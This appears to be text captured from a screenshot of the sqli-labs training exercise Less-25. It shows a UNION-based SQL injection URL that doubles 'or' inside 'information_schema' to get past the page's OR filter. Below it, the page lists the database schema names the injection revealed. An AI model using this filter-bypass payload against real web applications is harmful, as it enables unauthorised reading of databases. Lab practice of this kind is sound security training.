 不安全 172.18.9.91/sqli-labs-master/Less-25/?id=-1%27%20union%20select%201,2,group_concat(schema_name)%20from%20infoorrmation_schema.s...
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,test
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
nt: Your Input is Filtered with following result: -1' union select 1,2,group_concat(schema_name) from information_schema.schemata--